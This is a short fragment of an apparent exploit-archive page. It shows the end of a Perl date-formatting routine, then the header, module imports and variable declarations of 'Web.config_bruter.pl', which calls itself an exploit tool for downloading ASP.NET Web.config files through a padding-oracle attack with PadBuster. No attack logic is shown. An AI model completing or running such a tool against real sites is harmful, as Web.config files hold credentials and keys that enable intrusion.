 $second=sprintf("%02d", $second);
$year =~ s/^.//;
if ($format eq "F") {
return $day.$months[$month].$year."-".( ($hour * 3600) + ($minute * 60) + ($second) );
} elsif ($format eq "S") {
return $months[$month]." ".$day.", 20".$year." at ".$hour.":".$minute.":".$second;
} else {
return $hour.":".$minute.":".$second;
}
}
 Web.config_bruter.pl
#!/usr/bin/perl
#
#
# Webconfig Bruter - exploit tool for downloading Web.config
#
# FOr use this script you need Pudbuster.
# Padbuster is a great tool and Brian Holyfield deserve all the credits.
#
#
# Giorgio Fedon - (giorgio.fedon@mindedsecurity.com)
#
use LWP::UserAgent;
use strict;
use Getopt::Std;
use MIME::Base64;
use URI::Escape;
use Getopt::Long;
#Definition of vars for .NET
my $toEncodeDecode;
my $b64Encoded;
my $string;
my $returnVal;
 